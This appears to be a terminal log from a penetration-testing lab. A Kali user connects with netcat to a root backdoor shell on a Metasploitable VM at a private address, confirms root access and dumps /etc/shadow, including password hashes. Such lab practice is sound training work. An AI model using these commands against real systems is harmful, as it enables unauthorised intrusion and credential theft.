 ┌──(azizul_rahaman㉿kali)-[~]
└─$ nc 192.168.56.104 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# whoami
root
root@metasploitable:/# cd /root
root@metasploitable:/root# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
root@metasploitable:/root# exit
exit
┌──(azizul_rahaman㉿kali)-[~]
└─$